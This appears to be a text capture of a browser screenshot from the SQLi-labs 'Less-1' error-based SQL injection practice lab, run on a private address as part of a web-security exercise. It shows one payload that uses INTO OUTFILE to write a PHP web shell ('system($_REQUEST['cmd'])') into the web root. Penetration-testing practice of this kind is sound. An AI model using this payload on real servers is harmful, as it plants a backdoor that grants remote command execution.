 Less-1 **Error Based- String** - Mozilla Firefox
192.168.80.225/tests/c.php
Less-1 **Error Based- String
, "<?php system($_REQUEST['cmd']);?>" INTO OUTFILE%20 '/var/www/html/tests/c.php' --+
thuctap Web
Welcome Dhakkan
SQLI DUMB SERIES-1